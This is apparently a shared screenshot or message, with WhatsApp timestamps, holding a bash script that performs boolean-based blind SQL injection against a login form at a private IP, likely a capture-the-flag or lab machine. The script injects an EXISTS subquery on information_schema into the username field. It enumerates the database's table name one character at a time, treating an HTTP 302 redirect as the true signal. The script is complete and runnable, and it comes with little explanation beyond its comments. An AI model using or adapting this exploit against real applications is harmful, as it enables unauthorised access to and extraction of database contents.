 WhatsApp - Today at 1:31 PM
125%
#!/bin/bash
#Some variables Here:
IP=10.10.72.85
URL="http://${IP}/index.php"
flag=0
table_name=""
found_char=0
while [ "$flag" -eq 0 ]; do #Flag will be set to 1 once we find the whole table name, and the while loop will break
#Go through all character
for char in {a..z} {A..Z} {0..9}
do
#For each char,append the char to the existing table_name as temp_name,and reset the found_char to 0:
found_char=0
if [ "$table_name" == "" ]; then
temp_name="${char}"
else
temp_name="${table_name}${char}"
fi
#Payload to be passed in the POST request that we make to the server when we login:
payload="username=Kitty' AND EXISTS (SELECT 1 FROM information_schema.tables WHERE table_schema = database() AND BINARY table_name LIKE '${temp_name}%')-- -&password=somethingrandom"
#Make the request and save the response code:
RESPONSE_CODE=$(curl -s -o /dev/null -w "%{http_code}" -X POST -d "${payload}" "${URL}")
#Check if the response code is 302, which indicates that we got a redirect to welcome.php and we have the right character
if [ "$RESPONSE_CODE" == "302" ]; then
#Append the new character to the existing table_name, set found_char to 1 to indicate we found the character.
table_name="${temp_name}"
found_char=1
echo "$table_name"
#Break out of the loop
break
fi
done
#If we finished going throuugh all of the characters, and no characters were found,we have the full table_name and can stop the loop:
if [ "$found_char" -eq 0 ]; then
flag=1
fi
done
echo "Table Name : $table_name"
1:33 PM
9/4/2024